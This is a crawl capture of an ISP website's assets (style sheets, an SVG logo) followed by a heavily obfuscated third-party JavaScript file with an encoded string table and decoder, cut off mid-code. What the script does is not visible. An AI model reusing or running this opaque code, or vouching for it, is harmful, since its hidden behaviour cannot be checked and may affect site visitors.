.icp-row{align-items:center}.pf-videos-listings__video{display:block;width:100%}.pf-videos-listings__video:focus .video__heading,.pf-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor}.pf-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.pf-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .pf-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.pf-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.pf-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable{display:block;width:100%}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list{overflow:visible!important}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:after,.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-videos-listings[data-view=slides]{position:relative}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides{opacity:0}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides.slick-initialized{opacity:1}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .pf-videos-listings__arrows{position:relative;z-index:1}.pf-videos-listings .pf-videos-listings__arrows{text-align:right}.pf-videos-listings .pf-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button:focus .icon,.pf-videos-listings .pf-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-videos-listings .pf-videos-listings__arrows>button .icon{transition:transform .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next{margin-left:20px}}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{font-size:40px}}.pf-videos-listings .pf-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}html .icp-big-cta .hs-button{--button-base-size:var(--size-large)!important;--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .pf-footer-content,html body .pf-header__buttons,html body .pf-header__fixed-spacer,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.pf-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .pf-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .pf-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-title{color:#abacac!important}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li>*{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/43419033940/1744350675286/module_ICP_Social_Sharing.min.css
body_size: 1620
content:
.icp-social-sharing{align-items:center;display:inline-flex;justify-content:flex-start}.icp-social-sharing>span{margin:5px 5px 5px 0}.icp-social-sharing a{display:inline-block;margin:5px}a[data-social-link]{transition:opacity .2s ease}a[data-social-link]:focus,a[data-social-link]:hover{opacity:.8}a[data-social-link] .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}a[data-social-link][data-social=twitter] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=linkedin] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=facebook] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=email] .icon{background-image:url("[data-uri]")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/41629105302/1744350664844/module_Big_CTA.min.css
body_size: -712
content:
@media print,screen and (min-width:768px){.icp-big-cta .big-cta__cta{align-items:center;display:flex}html:not([data-icp-2024]) .icp-big-cta .big-cta__cta{justify-content:center}.icp-big-cta .big-cta__cta>*{padding:10px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-dark.svg
body_size: 671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 185.5 160.8" style="enable-background:new 0 0 185.5 160.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_00000009558359385898465750000010439232979336010915_);}
	.st3{fill:url(#SVGID_00000065074420682207193350000014990230447786516379_);}
	.st4{fill:url(#SVGID_00000158748015055278775680000013393689210538802593_);}
	.st5{display:none;}
	.st6{display:inline;fill:url(#SVGID_00000112610637246841716720000015130550113002885525_);}
	.st7{display:inline;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.2" y1="-2749.4866" x2="6.2" y2="-2669.0867" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.7016" style="stop-color:#AC257E"/>
		<stop  offset="1" style="stop-color:#AC257E;stop-opacity:0.2"/>
	</linearGradient>
	<rect y="43.3" class="st0" width="12.4" height="80.4"/>
	<circle class="st1" cx="6.2" cy="43.3" r="6.2"/>
	
		<linearGradient id="SVGID_00000026162637991217412720000000304665472483613076_" gradientUnits="userSpaceOnUse" x1="128.7317" y1="-2712.4827" x2="183.3446" y2="-2692.6052" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
		<stop  offset="0.4036" style="stop-color:#1FA7DD"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000026162637991217412720000000304665472483613076_);" d="M142.2,111.3c17.1,0,30.9-13.8,30.9-30.9
		s-13.8-30.9-30.9-30.9V37.1c23.9,0,43.3,19.4,43.3,43.3s-19.4,43.3-43.3,43.3V111.3z"/>
	
		<linearGradient id="SVGID_00000098913933808232540060000012394497430679443350_" gradientUnits="userSpaceOnUse" x1="24.7866" y1="-2706.2263" x2="142.3" y2="-2706.2263" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.8174" style="stop-color:#6C4890"/>
		<stop  offset="1" style="stop-color:#6C4890;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000098913933808232540060000012394497430679443350_);" d="M37.1,80.2C37.2,63.7,50.5,50,67,49.5
		c7-0.2,13.6,1.9,18.9,5.7c2.5,1.8,5.8,1.5,8-0.6l0,0c2.7-2.7,2.3-7.2-0.8-9.4c-7.4-5.3-16.6-8.3-26.6-8
		c-22.7,0.7-41.2,19.4-41.7,42.2c-0.6,24.4,19,44.3,43.3,44.3h74.2v-12.4H68C50.9,111.3,37,97.4,37.1,80.2z"/>
	
		<linearGradient id="SVGID_00000049915174280850530170000012266832119366873001_" gradientUnits="userSpaceOnUse" x1="928.6478" y1="9187.6445" x2="1046.1611" y2="9187.6445" gradientTransform="matrix(0 1 1 0 -9059.2734 -891.5478)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="fill:url(#SVGID_00000049915174280850530170000012266832119366873001_);" d="M142.4,49.5c16.5,0.1,23.7-11.8,0.9-12.4
		C118.9,36.5,99,56.1,99,80.4v74.2h12.3V80.4C111.3,63.3,125.2,49.4,142.4,49.5z"/>
	<circle class="st1" cx="105.1" cy="154.6" r="6.2"/>
	<circle class="st1" cx="142.2" cy="117.5" r="6.2"/>
</g>
<g class="st5">
	
		<linearGradient id="SVGID_00000116957342051433431050000005343346227332148392_" gradientUnits="userSpaceOnUse" x1="959.5478" y1="9187.6445" x2="1077.0612" y2="9187.6445" gradientTransform="matrix(0 -1 1 0 -9059.2734 1083.2612)">
		<stop  offset="0.7741" style="stop-color:#1FA7DD"/>
		<stop  offset="0.9662" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
	</linearGradient>
	<path style="display:inline;fill:url(#SVGID_00000116957342051433431050000005343346227332148392_);" d="M111.3,80.4V6.2H99v74.2
		c0,24.3,19.9,43.9,44.3,43.3c22.8-0.6,15.6-12.5-0.9-12.4C125.2,111.4,111.3,97.5,111.3,80.4z"/>
	<circle class="st7" cx="105.1" cy="6.2" r="6.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/queenie.js
body_size: 55137
content:
var _0x9862482k=['l8oSWPldPIO','ASkpvIb2','WPJdK8ohW4eP','CmolB8oCEG','W7/dMCkvW4hdQq','eXOTWPPT','W71DWRxcIxi','WPxcHCo2exW','F8kfBWnS','vgNdMmoWWRa','WRFcLmkTcCov','daGhWRzw','W4hcV1RdLCkT','xCkRgSkcW60','s8kkdSkhW4y','nq9ummkW','yWJdSYy','W6nDWPZdQSo2','oSoLwf1z','fc4ZWOTc','DLyLWRlcMW','WRSRW4etW4a','WOtcImo6deK','kGlcOCoEWOa','W5FdI8oBm8oV','smkgpCk9W7i','cSoosKP+','zCo7WQOYBG','W4JcV0/dO8ku','WRmPo8kCWRq','W6ddSmoElCo0','WOTsz1jB','W794WPRcNhq','W4yzC0xdQG','gcT9kSku','au7dOSkJW5q','W4pdQ8o0jmo2','WQpcM2ldP8km','yqxdHab7','W7jcWOLgzXTtnc7cMSoIeNe','W6hcRfBdSSk3WO8u','W4fatConhG','DxbQWR3cKG','gW9ramkh','WR8JW6esW5O','WP3cUtRcQSkE','gmobWRddOam','dWLkWR7cKq','W77dUmkhvSoN','W5FcICoBWQ4q','WRacW5yCjq','W5VdUhRdHhW','WPJdKCoXW6Kc','W5ddV37dOLy','W5TpWQFdJSol','B8kyBajB','WQnPpIfk','W7VdNwNdTh0','W6rAWPVcQuy','pHn5imkL','W4FdNCkMvG7dKmoJWQVdPCo+WPZdTSkG','WONdKSoiW5q','gSoHW4pdQMe','EbxdPGje','WPb+l3hdTa','dYuNWOjB','W45uWP7cSvC','W5ldSCo8jSo5','dmoTW6FdLxe','W57cHfpdGmkk','xCobW5hdQCk2','d8ovW6pdG0S','s03dQmoCWRy','WO7cPCkvB8oP','W7vFWPddUCo9','rL5PWQtdMa','ANXxWOG','WRi+W6SiW6G','W5NdJ8oyjmou','WRhcJ8oLdL0','W6VcI3XzpG','W5zRjIBdKG','kXtcLmowWQC','W6GwyCkebq','W50NsCk7dW','pmosWR3dRZC','W5nGWP7dKmoq','WPldLCocW5ys','jcOYWQjt','WPBcHmkquW','W7f/aIBdSG','WOJdKWejtfZcTwP7W5OrWR5r','W5NcLKtdTmkZ','lYGzWO1+','w2mHWO3cQG','W5ZdPCoPc8o0','A09oW63dPG','D8k7yJPh','WQpcKCkUrmo6','W63dMmkPvCoi','W5JcPmo1WRC3','r25IE8o7','iHbxW7ddSW','gKuKyCkc','WPO8gdqQ','a1hdPmkNWRa','WQhdTSo+W5qt','WRpcNI3cVSkI','W5fFWQFdISol','WRhcVmoqd20','WPdcGCo4de0','W4pdIeRdHvy','WPK8W7iZW6q','W73cS1JcQSox','b8oaWONdIaO','dSoFW7ldOCke','WPbBW4BcISoS','W7raWRe','jb1SW5hdGW','hvmrsSkU','W7e6s8ksjq','W4biWRVdOSot','xMObWORcUW','W5v1hZm','vSovWQS5FW','WPpdUmoaW7Wc','WRaWW4WLW4u','zMBdTComWRm','W6GFB8kFfa','W4hcGL3dPCko','FCoCWPCVzq','WOOJW4KRW7C','oSoNW5pdNw8','WROKa8kgWQq','DLG5W4Tb','BIxdJaHs','WReBW5qs','FCoUW4hdLCk7','WPdcN8o4dNW','WP/cP8oVlM4','WO/cM3FdNSkq','W6ehA8k1oq','W59/WO/dRCof','WPyImSkAWQ4','W5WQjSowaG','W6RdHCopWPS','CLGqW7Lv','W5LhmrZdPa','W5TUWR/dOCok','rcbMnSo8DeqCp2NcGW','W77cSNvwka','W41WWONcVw0','WR3cV2BdH8kl','pCoJW6/dRSkQ','W6ddRCogaCoo','qYGsWQFdKW','mSoPW6tdHCk7','W5ZdSCk1W63cJW','W5BdSSkOW6xdMG','WQynpHy6','DhbaWQFcPW','WOzXFCk+WPK','BM1kW7BdPW','WQvxW7WeW4G','W4yUyci0hgbwwI3dTbPg','a8ouW7BdP0W','BNaLWPdcHW','bhaHtmkL','WOPNh8oUDmoxh8kTlWGai0O','tM54W57dTq','h8oeBM5k','aaHnlmkF','W4RcLLbjdG','zNxdRSoaWP8','WO7cM1FdG8kK','Fem6WOdcOG','W77dQ1BdGeq','WRfwohxdLa','BmoxW4pcRSk5','aheHBSk5','wCofF8oqFq','cCosW6hdTSku','W7hdTmovgSoc','rSoNWQOMuG','lcJcG8onWOa','W4BdISolgCoZ','WRtdLCo2W50J','W5RdR8oOl8o4','WO97osnP','W5CWsmkXoa','dseLWOTu','W4xcUmkCWRhcJG','W7LtWOxcLha','omoBW57dT8kQ','W4ufWPddIG','ySoQu8ouwW','xhSjW690','W63dMmkPvCkK','dXBcOmoSWQK','W6jnr8kDEq','W5H/WRVcUxm','B8oQxCoYxW','kCo2W6/dGmke','W6GKW4DiWQq','WOtcUCk6FSkYhINdIbBdLexdKG','WQn0icLW','WRZcVrZcVSkc','EvlcSSoiWOS','jKpcUNSiW5dcU1tcRmkJWQ9gBa','vmoYpIu7','w8oTW53dUq','W6boWQK6WQm','WOvejNhdGG','W5mwqmkzja','WQb9gaP/','DNtdUmoFWQW','WRalW787hW','wSoQW5JdSSkz','WRfYlubN','qwCwW6rF','WRflpfHI','W7FdRCo0h8oH','WQldKCodW78d','obhcNSohWOe','iYH1dCkK','W4RcTuvWnW','D0NdUCovWRm','W7xdMmk/rSo/','W4lcKSoeWRia','fSooWQ7dIbC','CxnGW5tdHW','emojyxT9','W5VdMmk6DSoi','W5CuqCkhoq','WOJdKWmps1pcVxHLW4eHWQ1K','c8oqsSo4WPJcPSo2WOeOW6uACq','hCo7W7pdRCkG','WRBcLLFdKSkl','WPtcQMhdOSk6','j8kFWR/dUmok','W5FcL8o3WOC2','mHLWW4tdTa','W7RdL8kgE8oJ','WPjPoen1','WRldKLFdOCkO','WRCHW5KpiW','W5NcKLtdMCkj','u04AWRpcUG','W7hdPCkIw8ot','WRnHgCorAW','mI95kmkb','WOFdJrhcJ8kH','vSoMW5ZdGCkU','rLC4WQJcOG','aG9lW7pdUW','W73cOJddLmon','zNXg','t8oNWRKvtG','W4RcR3xcNmoB','WOZcTr3cMCkW','r3tdQ8o/WR8','W53dIMtdH2O','CmkSAsbA','W5r6WOtdS8oq','W5JcGmo8WOe2','WPNcGCo5mMG','gmo1WPhdLWm','wwSqWORcUG','W5BdNfFdP34','W61lfHJdNq','B1zeWQtcVG','W55QEYRcGq','W4TtWOhcLu0','WOVdJ8oxW5CG','WP5+e8khwW','W6hdU2VdUxG','WOtcJmo5b1a','WOBcV0FdMSkQ','WO0Dzv/cKL1MW7DUubu','W5uHcmk1fa','r0ifFCkDxxq','W6hdTmkXW4BdKq','W4CSsCovh8k9W5NcGmkSECkxWPC','nmoYW6ddS8k0','BM0gWQNcGq','WQD2g3zc','A2BdMSowWQG','W7RdJ8k4uCo/','W7VdRKxdOem','fmovW7pdHCkw','W5BdPmkLzSoM','w3vaW7ldKW','WQ7dUW3cPmkD','iCoWitv1','W7JdOvFdPeG','WQaVn8kHWQS','kM4AWRldUG','hZjmhCkR','ECkFAHDH','W4xcMvldVCkX','ztddMGXZ','fabOpCkB','yh57WQtcMq','W5bzWOi','WOiiW4KbW7K','WRyBW542W4a','W5BcJuzFfa','pCosW77dSmk7','WOz6eIvY','qs5G','nCoKvxjk','gCorW7hdLuO','sw8LW49G','AfFdP8kGW5XbeLxcTYFdLeS','WRKpbmkUWRC','W7hdMmkWrq','W5xdTCkSW6FdJq','cCouW6BdQmkd','WRhcSqVcK8kz','ctXUWOlcQa','wJP6pa','WQ3cTqRcPa','W7ddMmkyW67dUG','W7RcTK/cQmom','lqRcQ8o7WPO','WQhdPWJdNmkrW4ldMsFdMwXWdxC','WOjlfLXT','quFdUCoyWQ4','WP17bba'];function _0x9862482l(a,b){a=a-0xd5;var c=_0x9862482k[a];if(_0x9862482l['krHfQf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862482l['kiqjgk']=h,_0x9862482l['SuDdCb']={},_0x9862482l['krHfQf']=!![];}var e=_0x9862482k[0x0],f=a+e,g=_0x9862482l['SuDdCb'][f];if(g===undefined){if(_0x9862482l['WtfaeP']===undefined){var i=function(j){this['LLpbET']=j,this['wLWUIp']=[0x1,0x0,0x0],this['SFEtyf']=function(){return'newState';},this['JOazNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sJHpDo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GHYPiC']=function(){var j=new RegExp(this['JOazNh']+this['sJHpDo']),k=j['test'](this['SFEtyf']['toString']())?--this['wLWUIp'][0x1]:--this['wLWUIp'][0x0];return this['yOqamh'](k);},i['prototype']['yOqamh']=function(j){if(!Boolean(~j))return j;return this['QonyID'](this['LLpbET']);},i['prototype']['QonyID']=function(j){for(var k=0x0,l=this['wLWUIp']['length'];k<l;k++){this['wLWUIp']['push'](Math['round'](Math['random']())),l=this['wLWUIp']['length'];}return j(this['wLWUIp'][0x0]);},new i(_0x9862482l)['GHYPiC'](),_0x9862482l['WtfaeP']=!![];}c=_0x9862482l['kiqjgk'](c,b),_0x9862482l['SuDdCb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9862482l;while(!![]){try{var c=-parseInt(Y(0x201,'Ct&b'))+-parseInt(Y(0x16d,'p9j7'))+-parseInt(Y(0x1fd,'LE48'))+-parseInt(Y(0x159,'IUM#'))*-parseInt(Y(0xfe,'0N8%'))+parseInt(Y(0x18c,'avgG'))+-parseInt(Y(0x102,'JYFH'))+parseInt(Y(0x12d,'xL)O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862482k,0xac630),!function(){var Z=_0x9862482l,k={};k[Z(0x155,'LE48')]=function(N,O){return N<O;},k[Z(0x219,'2pTN')]=function(N,O){return N!==O;},k[Z(0x19b,'WmsT')]=function(N,O){return N===O;},k[Z(0x186,'9@Wr')]=function(N,O){return N+O;},k[Z(0x15b,'OwF3')]=function(N,O){return N*O;},k[Z(0x1b6,'LX6w')]=function(N,O){return N-O;},k[Z(0x1b8,'Ct&b')]=function(N,O){return N===O;},k[Z(0x1d3,'G6Gt')]=function(N,O){return N+O;},k[Z(0x20c,'R9$]')]=function(N,O){return N-O;},k[Z(0x136,'x^[2')]=function(N,O){return N!==O;},k[Z(0x1ae,'WmsT')]=function(N,O){return N===O;},k[Z(0x17b,'Pf1b')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xed,'%VEl')]=function(N,O){return N||O;},k[Z(0x183,'USXg')]=function(N,O){return N(O);},k[Z(0x195,'T%yV')]=function(N){return N();},k[Z(0xfd,'IUM#')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ca,'m6rt')]=function(N,O){return N!==O;},k[Z(0x1e9,'USXg')]=function(N,O){return N!==O;},k[Z(0x13f,'bItb')]=function(N,O){return N!==O;},k[Z(0xf6,'OwF3')]=function(N,O){return N!==O;},k[Z(0x135,'ilUu')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1a1,'EwgU')]=function(N,O){return N<O;},k[Z(0x164,'%VEl')]=function(N,O){return N(O);},k[Z(0x118,'EwgU')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x145,'fsVa')]=Z(0xdc,'IUM#')+Z(0x17e,'EwgU')+Z(0xe0,'2pTN')+Z(0x1d4,'EwgU')+Z(0xef,'Pf1b')+Z(0xdb,'dS]Q')+Z(0x1d2,'LX6w')+Z(0x1ce,'ilUu')+Z(0x1bc,'p9j7')+Z(0x1e3,'#*vQ')+Z(0x10b,'G6Gt')+Z(0x209,'qSPK')+Z(0x1b1,'ZHRI')+Z(0x114,'Ct&b')+Z(0x215,'T%yV')+Z(0x1fe,'Kt0f'),k[Z(0x1b3,'!zWy')]=Z(0x1df,'IUM#')+Z(0x111,'Wy^Q')+Z(0x119,'EwgU')+Z(0x1bd,'IUM#')+Z(0x212,'avgG')+Z(0x11f,'nsa&')+Z(0x1f7,'USXg')+Z(0xdf,'fsVa')+Z(0x1cd,'m6rt')+Z(0x103,'m6rt')+Z(0x211,'Wy^Q')+Z(0x1a6,'DdGD'),k[Z(0x1f2,'m6rt')]=Z(0x200,'Zc#f')+Z(0x156,'IUM#')+Z(0x161,'2pTN')+Z(0xec,'Zc#f')+Z(0x1ea,'LE48')+Z(0x112,'@&@p')+Z(0x207,'Kt0f')+Z(0x1c8,'DdGD')+Z(0xff,'ZHRI')+Z(0xf5,'0N8%')+Z(0x1a9,'ZHRI')+Z(0x197,'Jh4L')+Z(0x134,'xwEp')+Z(0x142,'Pf1b')+'kU',k[Z(0x216,'9@Wr')]=Z(0xe5,'fsVa')+Z(0x14b,'P$h2')+Z(0x198,'wlfJ')+Z(0xf4,'%VEl')+Z(0x16c,'Wy^Q')+Z(0x208,'Zc#f')+Z(0x13a,'Zc#f')+Z(0x1bf,'Pf1b')+Z(0x127,'^1n)')+Z(0x12e,'dS]Q')+'U]',k[Z(0x19c,'pBIK')]=Z(0xe7,'IUM#')+Z(0x110,'OwF3')+Z(0x1f8,'@)XH')+Z(0xf7,'1S#]')+Z(0xd7,'m6rt')+Z(0x19a,'USXg')+Z(0x1c1,'JYFH')+Z(0x1fc,'EwgU')+Z(0x1f0,'ilUu')+Z(0x1a5,'wGyb')+Z(0x152,'1S#]')+Z(0x13b,'2pTN')+Z(0x204,'EwgU')+Z(0x15a,'JYFH')+Z(0x10d,'P$h2')+Z(0x202,'P$h2')+Z(0x154,'USXg')+Z(0x11d,'fsVa'),k[Z(0xf3,'fsVa')]=function(N,O){return N===O;},k[Z(0xde,'vcJ!')]=Z(0x1a4,'m6rt')+Z(0x17d,'OwF3'),k[Z(0x14e,'LX6w')]=function(N,O){return N===O;},k[Z(0x20f,'WmsT')]=Z(0x1cf,'ilUu')+'t',k[Z(0x11e,'P$h2')]=Z(0x19d,'Pf1b')+Z(0x117,'DdGD'),k[Z(0x1cb,'LE48')]=function(N,O){return N===O;},k[Z(0x131,'9@Wr')]=function(N){return N();},k[Z(0x1d0,'3cv7')]=Z(0x196,'wlfJ')+Z(0x1f3,'DdGD'),k[Z(0x18b,'0N8%')]=function(N,O,P){return N(O,P);},k[Z(0x14a,'bItb')]=function(N,O,P){return N(O,P);},k[Z(0xd5,'IUM#')]=function(N,O,P){return N(O,P);},k[Z(0xf2,'9@Wr')]=function(N){return N();},k[Z(0xf1,'p9j7')]=function(N){return N();},k[Z(0x166,'%VEl')]=function(N){return N();},k[Z(0xeb,'pBIK')]=Z(0x1cc,'fsVa')+Z(0x150,'3cv7')+Z(0x17c,'fsVa')+Z(0x1b2,'2DHn')+Z(0x1c2,'T%yV'),k[Z(0x1af,'EwgU')]=function(N){return N();},k[Z(0x1e6,'m6rt')]=Z(0x1e4,'wlfJ')+'t',k[Z(0x1e8,'!zWy')]=Z(0x1f6,'2pTN')+Z(0x108,'%VEl')+Z(0x107,'2pTN'),k[Z(0x180,'p9j7')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x175,'nsa&')]=function(N,O){return N||O;},k[Z(0x146,'EwgU')]=Z(0x1be,'ZHRI')+Z(0xd9,'Jh4L')+Z(0x1ed,'Kt0f')+Z(0x1a8,'wlfJ')+Z(0xdd,'qSPK')+Z(0x20d,'dS]Q')+Z(0xfb,'%VEl')+Z(0x176,'vcJ!'),k[Z(0x106,'Zc#f')]=Z(0x1b4,'EwgU')+Z(0x13e,'bItb')+Z(0x153,'Wy^Q')+Z(0x1a3,'9@Wr')+Z(0xea,'xL)O')+Z(0x1ac,'0N8%'),k[Z(0x20b,'dS]Q')]=function(N){return N();},k[Z(0x120,'R9$]')]=function(N,O){return N(O);},k[Z(0x1a0,'%VEl')]=function(N,O){return N+O;},k[Z(0x149,'LE48')]=Z(0x128,'wlfJ');var m=k,p=function(){var 